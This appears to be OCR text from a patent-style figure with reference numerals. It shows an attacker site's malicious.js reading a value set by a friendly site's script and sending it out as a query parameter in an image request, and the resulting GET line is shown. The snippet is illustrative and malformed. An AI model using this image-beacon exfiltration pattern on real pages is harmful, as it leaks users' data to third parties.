 100
Friendly Site
Attacker Site
102
112
good.js
malicious.js
120
104
var pin = 12; // created from friendly site
var evil = 0; // created from attacker site
106
evil += pin;
108
window.getElementById(“myimage”).src =
“http//….somimage.jpg?num=”+evil
110
GET http//… someimage.jpg?num=24